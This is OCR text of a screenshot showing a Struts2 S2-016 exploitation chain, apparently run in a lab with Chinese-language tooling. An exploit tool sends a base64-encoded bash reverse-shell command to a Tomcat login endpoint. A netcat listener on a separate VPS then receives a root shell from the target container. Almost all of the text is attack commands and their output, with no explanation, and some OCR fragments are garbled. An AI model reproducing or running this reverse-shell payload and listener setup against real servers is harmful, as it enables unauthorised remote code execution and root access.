 设 置
目 标: http://192.168.102.128:8080/login.action 漏洞编号: S2-016 数据提交方式: POST
Cookie: 超时时间: 20 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证 更新日志
命 令: bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTYuNjIuMT 执 行 批量执行cmd.txt
FinalShell 3.0.10
IP 116.62.104.172 复制
运行 31 天
负载 0.05, 0.23, 0.33
CPU 9%
内存 22% 400M/1.8G
交换 0% 0/0
内存 CPU 命令
45.3M 2.7 AliYunDun
6.2M 0.7 sshd
0 0.3 rcu_sched
9M 0.3 systemd-journal
0 0 dock...
9B
6B
2 aliyun × 1 aliyun ×
bash: no job control in this shell
root@cf82c4bbc126:/usr/local/tomcat# ^C
[root@iZpkdv981vm101Z ~]# nc -lvp 7777
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 183.221.76.133.
Ncat: Connection from 183.221.76.133:53629.
bash: cannot set terminal process group (1): Inappropriate
bash: no job control in this shell
root@cf82c4bbc126:/usr/local/tomcat#